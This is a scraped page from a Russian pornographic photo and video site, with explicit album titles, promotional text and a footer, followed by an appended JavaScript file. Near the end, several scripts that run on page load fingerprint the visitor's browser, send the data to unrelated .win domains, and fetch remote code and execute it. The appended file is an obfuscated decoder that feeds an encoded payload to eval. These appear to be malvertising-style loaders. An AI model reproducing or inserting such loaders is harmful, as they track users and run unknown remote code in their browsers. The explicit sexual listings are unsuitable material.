								<div class="photos">20 фотографий</div>

																								<div class="rating positive">
									88%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">25K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/6/trahnuta-dvumya-orlami/" title="Домашнее порно фото: Трахнута двумя орлами">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/6/preview.jpg" alt="Домашнее порно фото: Трахнута двумя орлами" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="6" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="6" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Домашнее порно фото: Трахнута двумя орлами
															</strong>
							<div class="wrap">
								<div class="photos">12 фотографий</div>

																								<div class="rating positive">
									89%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 года назад</em></div>
								<div class="views">229K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/617/proigrala-v-poker-sobstvennogo-muja-luchshey-podruge/" title="Проиграла в покер собственного мужа лучшей подруге">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/617/preview.jpg" alt="Проиграла в покер собственного мужа лучшей подруге" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="617" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="617" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Проиграла в покер собственного мужа лучшей подруге
															</strong>
							<div class="wrap">
								<div class="photos">20 фотографий</div>

																								<div class="rating positive">
									81%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 года назад</em></div>
								<div class="views">212K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
						</div>
					</div>
	</div>

			<p class="text">
			ПорноРека отобрала для вас лучшие результаты поиска по запросу: лесби и транс втроем. Смотрите <strong>порно видео на тему лесби и транс втроем</strong> и оставайтесь с нами! У нас очень много качественных порно видео в формате 1080p! Стабильные обновления контента ежедневно, новые порнофильмы 2021 года, а также старенькое редкое классическое кино не оставит равнодушным никого! Не нашли нужного фильма, видео или фото альбома? Напишите нам в обратную связь и мы обязательно добавим в нашу коллекцию недостающее. Присоединяйтесь к нашему сообществу, ищите новых друзей, знакомьтесь прямо на сайте и смотрите уникальный контент в лучшем качестве!
		</p>
	</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2026 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 2322
content:
var _0xc93e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc93e[2][_0xc93e[1]](_0xc93e[0]);var h=g[_0xc93e[3]](0,e);var i=g[_0xc93e[3]](0,f);var j=d[_0xc93e[1]](_0xc93e[0])[_0xc93e[10]]()[_0xc93e[9]](function(a,b,c){if(h[_0xc93e[4]](b)!==-1)return a+=h[_0xc93e[4]](b)*(Math[_0xc93e[8]](e,c))},0);var k=_0xc93e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc93e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"uQLvSXzbo",3,2,56))